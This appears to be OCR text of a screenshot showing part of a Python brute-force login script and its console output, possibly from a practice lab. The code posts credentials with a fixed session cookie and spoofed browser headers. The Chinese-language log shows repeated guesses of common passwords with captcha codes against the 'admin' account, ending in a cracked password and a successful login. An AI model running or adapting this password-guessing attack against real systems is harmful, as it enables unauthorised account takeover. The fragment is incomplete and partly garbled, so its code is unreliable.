 29 header={'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0',
30 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
31 'Accept-Language': 'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',
32 'Connection': 'close',
33 'Cookie':'PHPSESSID=86qpkgj3v52pdq7t2jlg6kfeg3',
34 'Referer': 'http:///c/Mid.html',
35 'Upgrade-Insecure-Requests': '1'}
36 req=requests.post(url,datas,headers=header,)
37 # print req.content
38 html=BeautifulSoup(req.content,"lxml",from_encoding="utf-8")
39 res= (''.join(html.stripped_strings).encode("unicode_escape").decode("string_escape")).decode('unicode-escape').encode('utf-8')
40 print res
crack() › 'Accept-Language'
blutetestHigh
正在尝试账号：admin，密码：123ewq,验证码：7307
登陆失败
正在尝试账号：admin，密码：123qwe,验证码：5410
登陆失败
正在尝试账号：admin，密码：123qwe,验证码：8547
登陆失败
正在尝试账号：admin，密码：123qwe,验证码：0367
登陆失败
正在尝试账号：admin，密码：123qwer,验证码：0980
登陆失败
正在尝试账号：admin，密码：12qwaszx,验证码：6178
登陆失败
正在尝试账号：admin，密码：1q2w3e,验证码：0260
登陆失败
正在尝试账号：admin，密码：1q2w3e,./? ><,验证码：9164
登陆失败
正在尝试账号：admin，密码：1q2w3e4r,验证码：1111
密码为1q2w3e4r
登陆成功！！！